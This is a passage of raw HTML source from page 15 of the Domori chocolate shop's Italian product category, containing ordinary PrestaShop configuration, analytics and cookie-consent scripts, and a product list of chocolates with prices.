

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://domori.com/it/10-domori?page=15
body_size: 19840
content:
<!doctype html>
<html lang="it"  class="default" >

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Prodotti (15) - Domori</title>
<script data-keepinline="true">
var always_display_variant_id = 0;

/* datalayer */
dataLayer = [];
dataLayer.push({"pageCategory":"category","ecommerce":{"currencyCode":"EUR"},"google_tag_params":{"ecomm_pagetype":"category","ecomm_category":"Domori"}});
/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N3B7664');

/* async call to avoid cache system for dynamic data */
dataLayer.push({
  'event': 'datalayer_ready'
});
</script>
  <meta name="description" content="Il cioccolato che ami, direttamente a casa tua. 
Spedizione Express gratuita per gli ordini oltre 59€.

">
  <meta name="keywords" content="e-shop, e-commerce, acquisti online, cioccolato online, domori, cioccolatini, tavolette">
        <link rel="canonical" href="https://domori.com/it/10-domori?page=15">
    
          <link rel="alternate" href="https://domori.com/it/10-domori" hreflang="it">
          <link rel="alternate" href="https://domori.com/en/10-domori" hreflang="en-us">
      
  
                  <link rel="alternate" href="https://domori.com/it/10-domori" hreflang="it">
                  <link rel="alternate" href="https://domori.com/en/10-domori" hreflang="en-us">
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1662551380">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1662551380">


  

<link rel="stylesheet" href="https://use.typekit.net/cnc7evq.css">


    <link rel="stylesheet" href="https://domori.com/themes/at_plants_store/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://domori.com/themes/at_plants_store/modules/leobootstrapmenu/views/css/megamenu.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://domori.com/themes/at_plants_store/modules/leobootstrapmenu/views/css/leomenusidebar.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://domori.com/themes/at_plants_store/modules/leoslideshow/views/css/typo/typo.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://domori.com/themes/at_plants_store/modules/leoslideshow/views/css/iView/iview.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://domori.com/themes/at_plants_store/modules/leoslideshow/views/css/iView/skin_4_responsive/style.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://domori.com/themes/at_plants_store/modules/leoblog/views/css/leoblog.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://domori.com/themes/at_plants_store/modules/leoquicklogin/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://domori.com/themes/at_plants_store/modules/leofeature/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://domori.com/modules/psproductcountdownpro/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://domori.com/modules/psproductcountdownpro/views/css/settings-1761393695.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://domori.com/modules/psproductcountdownpro/views/css/themes/5.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://domori.com/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://domori.com/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://domori.com/js/jquery/plugins/fancybox/jquery.fancybox.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://domori.com/modules/leobootstrapmenu/views/js/fancybox/jquery.fancybox.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://domori.com/modules/blockgrouptop/views/css/blockgrouptop.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://domori.com/themes/at_plants_store/modules/ps_legalcompliance/views/css/aeuc_front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://domori.com/themes/at_plants_store/assets/css/custom.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://domori.com/themes/at_plants_store/assets/css/z-domori.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://domori.com/modules/appagebuilder/views/css/animate.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://domori.com/themes/at_plants_store/modules/appagebuilder/views/css/owl.carousel.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://domori.com/themes/at_plants_store/modules/appagebuilder/views/css/owl.theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://domori.com/themes/at_plants_store/modules/appagebuilder/views/css/slick-theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://domori.com/themes/at_plants_store/modules/appagebuilder/views/css/slick.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://domori.com/themes/at_plants_store/modules/appagebuilder/views/css/ApImageHotspot.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://domori.com/themes/at_plants_store/modules/appagebuilder/views/css/styles.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://domori.com/modules/appagebuilder/views/css/unique.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://domori.com/themes/at_plants_store/modules/appagebuilder/views/css/positions/headerposition1524975883.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://domori.com/themes/at_plants_store/modules/appagebuilder/views/css/positions/footerposition1511342913.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://domori.com/themes/at_plants_store/modules/appagebuilder/views/css/profiles/profile1524969117.css" type="text/css" media="all">



    


  

  <script type="text/javascript">
        var LEO_COOKIE_THEME = "AT_PLANTS_STORE_PANEL_CONFIG";
        var add_cart_error = "An error occurred while processing your request. Please try again";
        var buttonwishlist_title_add = "Lista dei desideri";
        var buttonwishlist_title_remove = "Rimuovi dalla wishlist";
        var cancel_rating_txt = "Cancel Rating";
        var disable_review_form_txt = "Non esiste un criterio per rivedere per questo prodotto o questa lingua";
        var dm_hash = "3GU8JRP1F";
        var dm_mode = 0;
        var elementRecaptcha = "<div class=\"recaptcha-text-center\" style=\"text-align: center\"><div class=\"g-recaptcha\" style=\"display: inline-block !important\" data-sitekey=\"6LdFHIApAAAAAOuJnzjkhW4dS_2ZmzbK58fdsIZO\" data-theme=\"light\" data-size=\"normal\" data-callback=\"callbackRecaptcha\"><\/div><\/div>";
        var enable_flycart_effect = 1;
        var enable_notification = 1;
        var isLogged = false;
        var isPsVersion17 = true;
        var isPsVersion8 = false;
        var leo_push = 0;
        var leo_token = "7e132f9970870478754a8173ad497a02";
        var lf_is_gen_rtl = false;
        var lggoogleanalytics_link = "https:\/\/domori.com\/it\/module\/lggoogleanalytics\/gtag?token=0f341b4b275d4fd7bbfa97c8aea13c0b";
        var lggoogleanalytics_token = "0f341b4b275d4fd7bbfa97c8aea13c0b";
        var lql_ajax_url = "https:\/\/domori.com\/it\/module\/leoquicklogin\/leocustomer";
        var lql_is_gen_rtl = false;
        var lql_module_dir = "\/modules\/leoquicklogin\/";
        var lql_myaccount_url = "https:\/\/domori.com\/it\/account";
        var lql_redirect = "";
        var pixel_ids = "574298749664632";
        var pp_custom_add_to_cart = ".add-to-cart.leo-bt-cart";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Totale","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Totale (IVA incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Totale (IVA escl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Totale parziale","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Spedizione","amount":0,"value":"Gratis"},"tax":null},"products_count":0,"summary_string":"0 articoli","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Italiano (Italian)","iso_code":"it","locale":"it-IT","language_code":"it","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/domori.com\/it\/10-domori?page=15","meta":{"title":"Prodotti (15) - Domori","description":"Il cioccolato che ami, direttamente a casa tua.\u00a0\nSpedizione Express gratuita per gli ordini oltre 59\u20ac.\n\n","keywords":"e-shop, e-commerce, acquisti online, cioccolato online, domori, cioccolatini, tavolette","robots":"index"},"page_name":"category","body_classes":{"lang-it":true,"lang-rtl":false,"country-US":true,"currency-EUR":true,"layout-full-width":true,"page-category":true,"tax-display-disabled":true,"category-id-10":true,"category-Domori":true,"category-id-parent-2":true,"category-depth-level-2":true},"admin_notifications":[]},"shop":{"name":"Domori","logo":"\/img\/domoricom-logo-1662551380.jpg","stores_icon":"\/img\/logo-stores-domori.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/domori.com\/","current_url":"https:\/\/domori.com\/it\/10-domori?page=15","shop_domain_url":"https:\/\/domori.com","img_ps_url":"https:\/\/domori.com\/img\/","img_cat_url":"https:\/\/domori.com\/img\/c\/","img_lang_url":"https:\/\/domori.com\/img\/l\/","img_prod_url":"https:\/\/domori.com\/img\/p\/","img_manu_url":"https:\/\/domori.com\/img\/m\/","img_sup_url":"https:\/\/domori.com\/img\/su\/","img_ship_url":"https:\/\/domori.com\/img\/s\/","img_store_url":"https:\/\/domori.com\/img\/st\/","img_col_url":"https:\/\/domori.com\/img\/co\/","img_url":"https:\/\/domori.com\/themes\/at_plants_store\/assets\/img\/","css_url":"https:\/\/domori.com\/themes\/at_plants_store\/assets\/css\/","js_url":"https:\/\/domori.com\/themes\/at_plants_store\/assets\/js\/","pic_url":"https:\/\/domori.com\/upload\/","theme_assets":"\/themes\/at_plants_store\/assets\/","theme_dir":"https:\/\/domori.com\/themes\/at_plants_store\/","pages":{"address":"https:\/\/domori.com\/it\/indirizzo","addresses":"https:\/\/domori.com\/it\/indirizzi","authentication":"https:\/\/domori.com\/it\/login","cart":"https:\/\/domori.com\/it\/carrello","category":"https:\/\/domori.com\/it\/index.php?controller=category","cms":"https:\/\/domori.com\/it\/index.php?controller=cms","contact":"https:\/\/domori.com\/it\/contattaci","discount":"https:\/\/domori.com\/it\/buoni-sconto","guest_tracking":"https:\/\/domori.com\/it\/tracciatura-ospite","history":"https:\/\/domori.com\/it\/cronologia-ordini","identity":"https:\/\/domori.com\/it\/dati-personali","index":"https:\/\/domori.com\/it\/","my_account":"https:\/\/domori.com\/it\/account","order_confirmation":"https:\/\/domori.com\/it\/conferma-ordine","order_detail":"https:\/\/domori.com\/it\/index.php?controller=order-detail","order_follow":"https:\/\/domori.com\/it\/segui-ordine","order":"https:\/\/domori.com\/it\/ordine","order_return":"https:\/\/domori.com\/it\/index.php?controller=order-return","order_slip":"https:\/\/domori.com\/it\/buono-ordine","pagenotfound":"https:\/\/domori.com\/it\/pagina-non-trovata","password":"https:\/\/domori.com\/it\/recupero-password","pdf_invoice":"https:\/\/domori.com\/it\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/domori.com\/it\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/domori.com\/it\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/domori.com\/it\/offerte","product":"https:\/\/domori.com\/it\/index.php?controller=product","search":"https:\/\/domori.com\/it\/ricerca","sitemap":"https:\/\/domori.com\/it\/Mappa del sito","stores":"https:\/\/domori.com\/it\/negozi","supplier":"https:\/\/domori.com\/it\/fornitori","register":"https:\/\/domori.com\/it\/login?create_account=1","order_login":"https:\/\/domori.com\/it\/ordine?login=1"},"alternative_langs":{"it":"https:\/\/domori.com\/it\/10-domori","en-us":"https:\/\/domori.com\/en\/10-domori"},"actions":{"logout":"https:\/\/domori.com\/it\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/domori.com\/img\/p\/it-default-small_default.jpg","width":96,"height":114},"cart_default":{"url":"https:\/\/domori.com\/img\/p\/it-default-cart_default.jpg","width":135,"height":175},"medium_default":{"url":"https:\/\/domori.com\/img\/p\/it-default-medium_default.jpg","width":239,"height":310},"home_default":{"url":"https:\/\/domori.com\/img\/p\/it-default-home_default.jpg","width":770,"height":770},"large_default":{"url":"https:\/\/domori.com\/img\/p\/it-default-large_default.jpg","width":1000,"height":1000}},"small":{"url":"https:\/\/domori.com\/img\/p\/it-default-small_default.jpg","width":96,"height":114},"medium":{"url":"https:\/\/domori.com\/img\/p\/it-default-medium_default.jpg","width":239,"height":310},"large":{"url":"https:\/\/domori.com\/img\/p\/it-default-large_default.jpg","width":1000,"height":1000},"legend":""}},"configuration":{"display_taxes_label":false,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Sconto"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/domori.com\/it\/"},{"title":"Shop","url":"https:\/\/domori.com\/it\/negozio"},{"title":"Domori","url":"https:\/\/domori.com\/it\/10-domori"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769199830,"static_token":"7e132f9970870478754a8173ad497a02","token":"a663d48d31ee036fe0806677abec06b1"};
        var psemailsubscription_subscription = "https:\/\/domori.com\/it\/module\/ps_emailsubscription\/subscription";
        var recaptchaContactForm = "1";
        var recaptchaDataSiteKey = "6LdFHIApAAAAAOuJnzjkhW4dS_2ZmzbK58fdsIZO";
        var recaptchaLoginForm = "0";
        var recaptchaRegistrationForm = "1";
        var recaptchaType = "1";
        var recaptchaVersion = "v2";
        var review_error = "An error occurred while processing your request. Please try again";
        var show_popup = 1;
        var single_event_tracking = 0;
        var type_flycart_effect = "fade";
        var wishlist_add = "Il prodotto \u00e8 stato aggiunto con successo alla tua lista dei desideri";
        var wishlist_cancel_txt = "Annulla";
        var wishlist_confirm_del_txt = "Elimina l'elemento selezionato?";
        var wishlist_del_default_txt = "Impossibile eliminare lista dei desideri di default";
        var wishlist_email_txt = "E-mail";
        var wishlist_loggin_required = "Devi essere registrato per gestire la lista dei desideri";
        var wishlist_ok_txt = "Ok";
        var wishlist_quantity_required = "\u00c8 necessario inserire una quantit\u00e0";
        var wishlist_remove = "Il prodotto \u00e8 stato rimosso con successo dalla lista dei desideri";
        var wishlist_reset_txt = "Reimposta";
        var wishlist_send_txt = "Inviare";
        var wishlist_send_wishlist_txt = "Invia lista dei desideri";
        var wishlist_url = "https:\/\/domori.com\/it\/module\/leofeature\/mywishlist";
        var wishlist_viewwishlist = "Vai alla tua lista dei desideri";
      </script>

<script type="text/javascript">
	var choosefile_text = "Scegli file";
	var turnoff_popup_text = "Non mostrare nuovamente questo popup";

	var size_item_quickview = 144;
	var style_scroll_quickview = 'horizontal';
	
	var size_item_page = 144;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 144;	
	var style_scroll_quickview_attr = 'horizontal';
	
	var size_item_popup = 190;
	var style_scroll_popup = 'vertical';
</script>


  <script type="text/javascript">
	
	var FancyboxI18nClose = "Vicino";
	var FancyboxI18nNext = "Il prossimo";
	var FancyboxI18nPrev = "Precedente";
	var current_link = "http://domori.com/it/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "Seleziona una da rimuovere?";
	var text_confirm_remove_txt = "Sei sicuro di voler rimuovere le fila piè di pagina?";
	var close_bt_txt = "Vicino";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script><style type="text/css">
    </style>

<script type="text/javascript">
    var pspc_labels = ['days', 'hours', 'minutes', 'seconds'];
    var pspc_labels_lang = {
        'days': 'giorni',
        'hours': 'ore',
        'minutes': 'min.',
        'seconds': 'sec.'
    };
    var pspc_labels_lang_1 = {
        'days': 'giorno',
        'hours': 'ora',
        'minutes': 'min.',
        'seconds': 'sec.'
    };
    var pspc_offer_txt = "L'offerta termina il:";
    var pspc_theme = "5";
    var pspc_psv = 1.7;
    var pspc_hide_after_end = 1;
    var pspc_hide_expired = 1;
    var pspc_highlight = "seconds";
    var pspc_position_product = "no";
    var pspc_position_list = "no";
    var pspc_adjust_positions = 1;
    var pspc_promo_side = "left";
    var pspc_token = "7e132f9970870478754a8173ad497a02";
    </script>  <link rel="prefetch" href="https://www.paypal.com/sdk/js?components=buttons,marks,funding-eligibility,hosted-fields&amp;client-id=AXjYFXWyb4xJCErTUDiFkzL0Ulnn-bMm4fal4G-1nQXQ1ZQxp06fOuE7naKUXGkq2TZpYSiI9xXbs4eo&amp;merchant-id=FVQBYSF78RUU2&amp;currency=EUR&amp;intent=capture&amp;commit=false&amp;vault=false&amp;integration-date=2020-07-30" as="script">
<script type="text/javascript">
var _iub = _iub || [];
_iub.csConfiguration = {"askConsentAtCookiePolicyUpdate":true,"countryDetection":true,"enableFadp":true,"enableLgpd":true,"enableUspr":true,"floatingPreferencesButtonDisplay":"anchored-center-left","lgpdAppliesGlobally":false,"perPurposeConsent":true,"siteId":2402352,"whitelabel":false,"cookiePolicyId":94904260,"banner":{"acceptButtonCaptionColor":"white","acceptButtonColor":"#4D372A","acceptButtonDisplay":true,"backgroundColor":"white","closeButtonRejects":true,"customizeButtonCaptionColor":"#414141","customizeButtonColor":"#f6f6f6","customizeButtonDisplay":true,"explicitWithdrawal":true,"listPurposes":true,"ownerName":"domori.com","position":"float-bottom-center","rejectButtonCaptionColor":"white","rejectButtonColor":"#4D372A","rejectButtonDisplay":true,"showPurposesToggles":true,"showTotalNumberOfProviders":true,"textColor":"black"}};
_iub.csLangConfiguration = {"it":{"cookiePolicyId":94904260},"en-GB":{"cookiePolicyId":67487329}};
</script>
<script type="text/javascript" src="//cs.iubenda.com/sync/2402352.js"></script>
<script type="text/javascript" src="//cdn.iubenda.com/cs/gpp/stub.js"></script>
<script type="text/javascript" src="//cdn.iubenda.com/cs/iubenda_cs.js" charset="UTF-8" async></script>
			<script type='text/javascript'>
				var iCallback = function(){};

				if('callback' in _iub.csConfiguration) {
					if('onConsentGiven' in _iub.csConfiguration.callback) iCallback = _iub.csConfiguration.callback.onConsentGiven;

					_iub.csConfiguration.callback.onConsentGiven = function() {
						iCallback();

						jQuery('noscript._no_script_iub').each(function (a, b) { var el = jQuery(b); el.after(el.html()); });
					};
				};
			</script><!-- Global site tag (gtag.js) - Google Analytics -->
<script type="text/javascript" async src="https://www.googletagmanager.com/gtag/js?id=G-MRXFFK495M"></script>
<script type="text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-MRXFFK495M', {
      });
</script>
<script type="text/javascript">
  gtag('event', 'view_item_list', {
    items: [
        {
        item_id: '13',
        item_name: 'Cioccolatino napolitain Ecuador 70% Single Origins - 100g',
        discount: 0,
        index: 12,
        item_list_name: 'Cioccolatini',
        item_list_id: 'category_list',
        affiliation: 'Domori',
        item_brand: '',
        item_category: 'Cioccolatini',
        item_variant: '',
        price: 8.69,
        currency: 'EUR',
        quantity: 1396
    },        {
        item_id: '14',
        item_name: 'Cioccolatino napolitain Perù 70% Single Origins - 100g',
        discount: 0,
        index: 11,
        item_list_name: 'Cioccolatini',
        item_list_id: 'category_list',
        affiliation: 'Domori',
        item_brand: '',
        item_category: 'Cioccolatini',
        item_variant: '',
        price: 8.69,
        currency: 'EUR',
        quantity: 1670
    },        {
        item_id: '15',
        item_name: 'Cioccolatino napolitain Madagascar 70% Single Origins - 100g',
        discount: 0,
        index: 10,
        item_list_name: 'Cioccolatini',
        item_list_id: 'category_list',
        affiliation: 'Domori',
        item_brand: '',
        item_category: 'Cioccolatini',
        item_variant: '',
        price: 8.69,
        currency: 'EUR',
        quantity: 1700
    },        {
        item_id: '16',
        item_name: 'Cioccolatino napolitain Venezuela 70% Single Origins -100g',
        discount: 0,
        index: 9,
        item_list_name: 'Cioccolatini',
        item_list_id: 'category_list',
        affiliation: 'Domori',
        item_brand: '',
        item_category: 'Cioccolatini',
        item_variant: '',
        price: 8.69,
        currency: 'EUR',
        quantity: 1579
    },        {
        item_id: '17',
        item_name: 'Cioccolatino napolitain Tanzania 70% Single Origins - 100g',
        discount: 0,
        index: 8,
        item_list_name: 'Cioccolatini',
        item_list_id: 'category_list',
        affiliation: 'Domori',
        item_brand: '',
        item_category: 'Cioccolatini',
        item_variant: '',
        price: 8.69,
        currency: 'EUR',
        quantity: 1867
    },        {
        item_id: '18',
        item_name: 'Cioccolatino napolitain Colombia 70% Single Origins - 100g',
        discount: 0,
        index: 7,
        item_list_name: 'Cioccolatini',
        item_list_id: 'category_list',
        affiliation: 'Domori',
        item_brand: '',
        item_category: 'Cioccolatini',
        item_variant: '',
        price: 8.69,
        currency: 'EUR',
        quantity: 1671
    },        {
        item_id: '19',
        item_name: 'Cioccolatino napolitain 100% Criollo - 100g',
        discount: 0,
        index: 14,
        item_list_name: 'Cioccolatini',
        item_list_id: 'category_list',
        affiliation: 'Domori',
        item_brand: '',
        item_category: 'Cioccolatini',
        item_variant: '',
        price: 12.1,
        currency: 'EUR',
        quantity: 183
    },        {
        item_id: '21',
        item_name: 'Cioccolatino napolitain 80% Criollo - 100g',
        discount: 0,
        index: 13,
        item_list_name: 'Cioccolatini',
        item_list_id: 'category_list',
        affiliation: 'Domori',
        item_brand: '',
        item_category: 'Cioccolatini',
        item_variant: '',
        price: 12.1,
        currency: 'EUR',
        quantity: 752
    },        {
        item_id: '23',
        item_name: 'Cioccolatino napolitain al latte 42% - 100g',
        discount: 0,
        index: 5,
        item_list_name: 'Cioccolatini',
        item_list_id: 'category_list',
        affiliation: 'Domori',
        item_brand: '',
        item_category: 'Cioccolatini',
        item_variant: '',
        price: 7.15,
        currency: 'EUR',
        quantity: 7392
    },        {
        item_id: '24',
        item_name: 'Cioccolatino napolitain fondente 70% - 100g',
        discount: 0,
        index: 6,
        item_list_name: 'Cioccolatini',
        item_list_id: 'category_list',
        affiliation: 'Domori',
        item_brand: '',
        item_category: 'Cioccolatini',
        item_variant: '',
        price: 7.15,
        currency: 'EUR',
        quantity: 12072
    },        {
        item_id: '158',
        item_name: 'Selezione Piemonte (cremini, giandujotti, tartufi, napolitains) - 250g',
        discount: 0,
        index: 23,
        item_list_name: 'Idee Regalo',
        item_list_id: 'category_list',
        affiliation: 'Domori',
        item_brand: '',
        item_category: 'Idee Regalo',
        item_variant: '',
        price: 29.81,
        currency: 'EUR',
        quantity: 390
    },        {
        item_id: '170',
        item_name: 'Cremini Classici - 100g',
        discount: 0,
        index: 16,
        item_list_name: 'Cioccolatini',
        item_list_id: 'category_list',
        affiliation: 'Domori',
        item_brand: '',
        item_category: 'Cioccolatini',
        item_variant: '',
        price: 8.69,
        currency: 'EUR',
        quantity: 524
    }        ],
    item_list_name: 'Domori',
    item_list_id: 'Domori'
  });
</script>
<!-- @file modules\appagebuilder\views\templates\hook\header -->

<script>
    /**
     * List functions will run when document.ready()
     */
    var ap_list_functions = [];
    /**
     * List functions will run when window.load()
     */
    var ap_list_functions_loaded = [];

    /**
     * List functions will run when document.ready() for theme
     */
    
    var products_list_functions = [];
</script>


<script type='text/javascript'>
    var leoOption = {
        category_qty:1,
        product_list_image:0,
        product_one_img:1,
        productCdown: 1,
        productColor: 0,
        homeWidth: 770,
        homeheight: 770,
	}

    ap_list_functions.push(function(){
        if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
            var leoCustomAjax = new $.LeoCustomAjax();
            leoCustomAjax.processAjax();
        }
    });
</script>





<!-- Global site tag (gtag.js) - Google Analytics -->


<meta name="facebook-domain-verification" content="g8pkp91959wckufuuo2xy4jtv81380"/>


    
  </head>

  <body id="category" class="lang-it country-us currency-eur layout-full-width page-category tax-display-disabled category-id-10 category-domori category-id-parent-2 category-depth-level-2 fullwidth">

    
      <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N3B7664&nojscript=true"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    

    <main id="page">
      
              
      <header id="header">
        <div class="header-container">
          
            
  <div class="header-banner">
          <div class="container">
              <div class="inner"></div>
          </div>
        </div>




  <div class="header-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"      >
	 <div class="container containerLarge">
    <div        class="row sidebar-top no-margin ApRow  "
	                        style=""        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div id="logo-column"    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 no-padding ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div class="header-logo"><a  href="https://domori.com/">     <img class="logo img-fluid" src="/img/domoricom-logo-1662551380.jpg" alt="Domori"></a></div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div id="icon-column"    class="col-xl-12 col-lg-12 col-md-3 col-sm-4 col-xs-4 col-sp-4  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- Block search module TOP -->
<div id="search-container">
	<div id="search_widget" class="search-widget" data-search-controller-url="//domori.com/it/ricerca">
		<a id="click_show_search" href="javascript:void(0)" data-toggle="dropdown" class="float-xs-right popup-title" aria-label="Cerca nel catalogo">
			<i class="icons icon-magnifier"></i>
		</a>
		<span class="close-overlay"><i class="material-icons">&#xE5CD;</i></span>
		<div class="over-layer"></div>
	</div>
	<div class="block-form clearfix popup-content dropdown-menu">
				<form method="get" class="form-search" action="//domori.com/it/ricerca">
			<input type="hidden" name="controller" value="search">
			<input class="search_query"  type="text" name="s" value="" placeholder="Cerca nel catalogo">
			<button class="search-button" type="submit" >
				<i class="icons icon-magnifier"></i>
			</button>
		</form>
	</div>
</div>
<!-- /Block search module TOP -->
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="userinfo-selector popup-over e-scale">
 <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="Account">
    <i class="icons fa fa-user"></i>
    <span class="user_title hidden-xs-down">Il mio conto</span>
    <i class="icon-arrow-down"></i>
 </a>
  <ul class="popup-content dropdown-menu user-info">
          <li>
        <a
          class="signin leo-quicklogin"
          data-enable-sociallogin="enable"
          data-type="popup"
          data-layout="login"
          href="javascript:void(0)"
          title="Accedi al tuo account cliente"
          rel="nofollow"
        >
        <i class="icons icon-login"></i>
          <span>Accedi</span>
        </a>
      </li>
        <li>
      <a
        class="myacount dropdown-item"
        href="https://domori.com/it/account"
